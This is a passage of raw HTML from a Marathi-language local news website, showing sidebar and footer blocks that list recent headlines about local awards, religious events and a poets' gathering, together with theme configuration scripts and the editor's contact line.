                <h3 class="entry-title td-module-title"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%85%e0%a4%b8%e0%a4%b2%e0%a4%a6%e0%a5%87-%e0%a4%af%e0%a5%87%e0%a4%a5%e0%a5%87-%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ae%e0%a5%80-%e0%a4%b8%e0%a4%ae%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b8/" rel="bookmark" title="असलदे येथे स्वामी समर्थ सेवा ट्रस्ट कार्यालयाचे उदघाट्न.">असलदे येथे स्वामी समर्थ सेवा ट्रस्ट कार्यालयाचे उदघाट्न.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697f7afb9d177" data-td_block_id="td_uid_5_697f7afb9d177"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697f7afb9d177" data-td_block_id="td_uid_5_697f7afb9d177"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block">
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-e1485a7b wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--1"><a class="wp-block-button__link wp-element-button" href="https://www.youtube.com/@journalistprasadparab1704" target="_blank" rel="noreferrer noopener"><strong><mark style="background-color:#ff0000" class="has-inline-color has-white-color">Youtube</mark></strong></a></div>



<div class="wp-block-button is-style-outline is-style-outline--2"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/people/%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0-%E0%A4%A8%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%9C-%E0%A4%A8%E0%A5%87%E0%A4%9F%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%95/100090335508167/?mibextid=ZbWKwL" target="_blank" rel="noreferrer noopener">Facebook</a></div>
</div>
</aside><div class="td-a-rec td-a-rec-id-sidebar  td_uid_8_697f7afba5444_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><ul class="td-category"><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%88%e0%a4%ae/">क्राईम</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="td-current-sub-category" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%98%e0%a4%a1%e0%a4%be%e0%a4%ae%e0%a5%8b%e0%a4%a1%e0%a5%80/">जागतिक घडामोडी</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%a4/">जाहिरात</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%a3/">राजकारण</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/">स्टोरी</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f/">स्पोर्ट</a></li></ul><div class="td-all-devices"><a href="#" target="_blank"><img src="http://clickmee.in/news/wp-content/uploads/2023/02/rec300.png"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_9_697f7afba5633_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697f7afba5633" ><script>var block_td_uid_9_697f7afba5633 = new tdBlock();
block_td_uid_9_697f7afba5633.id = "td_uid_9_697f7afba5633";
block_td_uid_9_697f7afba5633.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_9_697f7afba5633_rand","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_9_697f7afba5633_rand","tdc_css_class_style":"td_uid_9_697f7afba5633_rand_style"}';
block_td_uid_9_697f7afba5633.td_column_number = "1";
block_td_uid_9_697f7afba5633.block_type = "td_block_9";
block_td_uid_9_697f7afba5633.post_count = "4";
block_td_uid_9_697f7afba5633.found_posts = "5673";
block_td_uid_9_697f7afba5633.header_color = "";
block_td_uid_9_697f7afba5633.ajax_pagination_infinite_stop = "";
block_td_uid_9_697f7afba5633.max_num_pages = "1419";
tdBlocksArray.push(block_td_uid_9_697f7afba5633);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=td_uid_9_697f7afba5633 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a5%8c-%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%9a%e0%a4%a8%e0%a4%be-%e0%a4%b8%e0%a4%82%e0%a4%a4%e0%a5%8b%e0%a4%b7/" rel="bookmark" title="शिक्षिका सौ. अर्चना संतोष सावंत क्रांतीज्योती सावित्रीबाई फुले राज्यस्तरीय आदर्श शिक्षिका पुरस्कारांने सन्मानित.">शिक्षिका सौ. अर्चना संतोष सावंत क्रांतीज्योती सावित्रीबाई फुले राज्यस्तरीय आदर्श शिक्षिका पुरस्कारांने सन्मानित.</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://maharashtranewsnetwork.co.in/author/news/">news</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-30T22:26:58+00:00" >September 30, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%97%e0%a5%81%e0%a4%82%e0%a4%a1%e0%a5%82-%e0%a4%9c%e0%a4%be%e0%a4%a7%e0%a4%b5-%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86/" rel="bookmark" title="गुंडू जाधव डॉ. बाबासाहेब आंबेडकर समाज भूषण पुरस्कारांने सन्मानित&#8230;!">गुंडू जाधव डॉ. बाबासाहेब आंबेडकर समाज भूषण पुरस्कारांने सन्मानित&#8230;!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://maharashtranewsnetwork.co.in/author/news/">news</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-16T05:39:39+00:00" >March 16, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%b8%e0%a4%a8%e0%a4%be%e0%a4%a4%e0%a4%a8-%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%87%e0%a4%9a%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b5%e0%a4%a4%e0%a5%80%e0%a4%a8%e0%a5%87-%e0%a4%b8/" rel="bookmark" title="सनातन संस्थेच्या वतीने सिंधुदुर्ग जिल्ह्यात ९ ठिकाणी &#8216;गुरुपौर्णिमा महोत्सव’..!  देशभरात ७५ ठिकाणी आयोजन">सनातन संस्थेच्या वतीने सिंधुदुर्ग जिल्ह्यात ९ ठिकाणी &#8216;गुरुपौर्णिमा महोत्सव’..!  देशभरात ७५ ठिकाणी आयोजन</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://maharashtranewsnetwork.co.in/author/news/">news</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T04:28:34+00:00" >July 20, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%b8%e0%a4%82%e0%a4%af%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4-%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0-%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a4%be/" rel="bookmark" title="संयुक्त राष्ट्र अमेरिका येथील टेक्सास गोल्ड फिल्म अँड स्पोर्ट फेस्टिव्हलच्या वतीने भारतीय चित्रपट दिग्दर्शक अमोल भगत यांची ज्यूरी सदस्य म्हणून नियुक्ती.">संयुक्त राष्ट्र अमेरिका येथील टेक्सास गोल्ड फिल्म अँड स्पोर्ट फेस्टिव्हलच्या वतीने भारतीय चित्रपट दिग्दर्शक...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://maharashtranewsnetwork.co.in/author/news/">news</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-26T10:14:11+00:00" >June 26, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697f7afba5633" data-td_block_id="td_uid_9_697f7afba5633"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697f7afba5633" data-td_block_id="td_uid_9_697f7afba5633"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  td_uid_10_697f7afba7a1e_rand td_block_template_1"><ul class="td-category"><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%88%e0%a4%ae/">क्राईम</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="td-current-sub-category" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%98%e0%a4%a1%e0%a4%be%e0%a4%ae%e0%a5%8b%e0%a4%a1%e0%a5%80/">जागतिक घडामोडी</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%a4/">जाहिरात</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%a3/">राजकारण</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/">स्टोरी</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f/">स्पोर्ट</a></li></ul></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://maharashtranewsnetwork.co.in/"><img class="td-retina-data" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/02/slogo-300x117.jpg" data-retina="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/02/slogo-300x117.jpg" alt="" title="" width="" /></a></div><div class="footer-text-wrap">आजच्या ताज्या बातम्या, देश विदेशातील बातम्या, आपल्या जिल्ह्यातील बातम्या, सामाजिक घडामोडी, राजकीय घडामोडी, गुन्हेगारी संबंधित बातम्या महाराष्ट्र न्यूज नेटवर्कवर प्रसारित करण्यात येतील. <br>
 <br>
Editor - Prasad Parab <br>

Diploma - Journalism and mass communication<br>
Mob - 9209391117<div class="footer-email-wrap">Contact us: <a href="mailto:prasad11111p@gmail.com">prasad11111p@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_11_697f7afbb3ac7_rand td_block_template_1"  data-td-block-uid="td_uid_11_697f7afbb3ac7" ><script>var block_td_uid_11_697f7afbb3ac7 = new tdBlock();
block_td_uid_11_697f7afbb3ac7.id = "td_uid_11_697f7afbb3ac7";
block_td_uid_11_697f7afbb3ac7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_11_697f7afbb3ac7_rand","tdc_css_class":"td_uid_11_697f7afbb3ac7_rand","tdc_css_class_style":"td_uid_11_697f7afbb3ac7_rand_style"}';
block_td_uid_11_697f7afbb3ac7.td_column_number = "1";
block_td_uid_11_697f7afbb3ac7.block_type = "td_block_7";
block_td_uid_11_697f7afbb3ac7.post_count = "3";
block_td_uid_11_697f7afbb3ac7.found_posts = "5673";
block_td_uid_11_697f7afbb3ac7.header_color = "";
block_td_uid_11_697f7afbb3ac7.ajax_pagination_infinite_stop = "";
block_td_uid_11_697f7afbb3ac7.max_num_pages = "1891";
tdBlocksArray.push(block_td_uid_11_697f7afbb3ac7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_11_697f7afbb3ac7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%b8%e0%a4%be%e0%a4%b5%e0%a4%82%e0%a4%a4%e0%a4%b5%e0%a4%be%e0%a4%a1%e0%a5%80-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a5%80-%e0%a4%a6/" rel="bookmark" class="td-image-wrap" title="सावंतवाडी राणी पार्वती देवी हायस्कूलच्या सभागृहात निमंत्रित एकोणिसावे विभागीय कवियत्री संमेलन संपन्न."><img width="100" height="75" class="entry-thumb" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-100x75.jpg"  srcset="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-100x75.jpg 100w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-80x60.jpg 80w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-180x135.jpg 180w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-238x178.jpg 238w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="सावंतवाडी राणी पार्वती देवी हायस्कूलच्या सभागृहात निमंत्रित एकोणिसावे विभागीय कवियत्री संमेलन संपन्न." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%b8%e0%a4%be%e0%a4%b5%e0%a4%82%e0%a4%a4%e0%a4%b5%e0%a4%be%e0%a4%a1%e0%a5%80-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a5%80-%e0%a4%a6/" rel="bookmark" title="सावंतवाडी राणी पार्वती देवी हायस्कूलच्या सभागृहात निमंत्रित एकोणिसावे विभागीय कवियत्री संमेलन संपन्न.">सावंतवाडी राणी पार्वती देवी हायस्कूलच्या सभागृहात निमंत्रित एकोणिसावे विभागीय कवियत्री संमेलन...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T20:54:52+00:00" >January 31, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%95%e0%a5%81%e0%a4%a3%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a5%8d%e0%a4%b5%e0%a4%b0-%e0%a4%98%e0%a4%be%e0%a4%9f%e0%a5%80%e0%a4%9a%e0%a4%be-%e0%a4%97%e0%a4%a3%e0%a4%aa%e0%a4%a4%e0%a5%80-%e0%a4%ae/" rel="bookmark" class="td-image-wrap" title="कुणकेश्वर घाटीचा गणपती मंदिर येथे धार्मिक कार्यक्रम."><img width="100" height="75" class="entry-thumb" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-100x75.jpg"  srcset="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-100x75.jpg 100w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-300x224.jpg 300w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-563x420.jpg 563w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-80x60.jpg 80w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-180x135.jpg 180w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-238x178.jpg 238w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-265x198.jpg 265w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050.jpg 584w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="कुणकेश्वर घाटीचा गणपती मंदिर येथे धार्मिक कार्यक्रम." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%95%e0%a5%81%e0%a4%a3%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a5%8d%e0%a4%b5%e0%a4%b0-%e0%a4%98%e0%a4%be%e0%a4%9f%e0%a5%80%e0%a4%9a%e0%a4%be-%e0%a4%97%e0%a4%a3%e0%a4%aa%e0%a4%a4%e0%a5%80-%e0%a4%ae/" rel="bookmark" title="कुणकेश्वर घाटीचा गणपती मंदिर येथे धार्मिक कार्यक्रम.">कुणकेश्वर घाटीचा गणपती मंदिर येथे धार्मिक कार्यक्रम.</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T06:07:27+00:00" >January 31, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%85%e0%a4%b8%e0%a4%b2%e0%a4%a6%e0%a5%87-%e0%a4%af%e0%a5%87%e0%a4%a5%e0%a5%87-%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ae%e0%a5%80-%e0%a4%b8%e0%a4%ae%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b8/" rel="bookmark" class="td-image-wrap" title="असलदे येथे स्वामी समर्थ सेवा ट्रस्ट कार्यालयाचे उदघाट्न."><img width="100" height="75" class="entry-thumb" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-100x75.jpg"  srcset="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-100x75.jpg 100w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-300x225.jpg 300w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-1024x768.jpg 1024w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-768x576.jpg 768w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-1536x1152.jpg 1536w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-560x420.jpg 560w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-80x60.jpg 80w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-180x135.jpg 180w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-238x178.jpg 238w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-265x198.jpg 265w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-640x480.jpg 640w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-681x511.jpg 681w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="असलदे येथे स्वामी समर्थ सेवा ट्रस्ट कार्यालयाचे उदघाट्न." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%85%e0%a4%b8%e0%a4%b2%e0%a4%a6%e0%a5%87-%e0%a4%af%e0%a5%87%e0%a4%a5%e0%a5%87-%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ae%e0%a5%80-%e0%a4%b8%e0%a4%ae%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b8/" rel="bookmark" title="असलदे येथे स्वामी समर्थ सेवा ट्रस्ट कार्यालयाचे उदघाट्न.">असलदे येथे स्वामी समर्थ सेवा ट्रस्ट कार्यालयाचे उदघाट्न.</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T08:41:34+00:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_12_697f7afbb5e08_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_697f7afbb5e08" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/">स्टोरी<span class="td-cat-no">4205</span></a></li><li><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%a3/">राजकारण<span class="td-cat-no">491</span></a></li><li><a href="https://maharashtranewsnetwork.co.in/category/crime/">क्राईम<span class="td-cat-no">381</span></a></li><li><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%a3/">शिक्षण<span class="td-cat-no">265</span></a></li><li><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f/">स्पोर्ट<span class="td-cat-no">137</span></a></li><li><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a4%a8%e0%a4%be%e0%a4%a4%e0%a4%a8/">सनातन<span class="td-cat-no">49</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
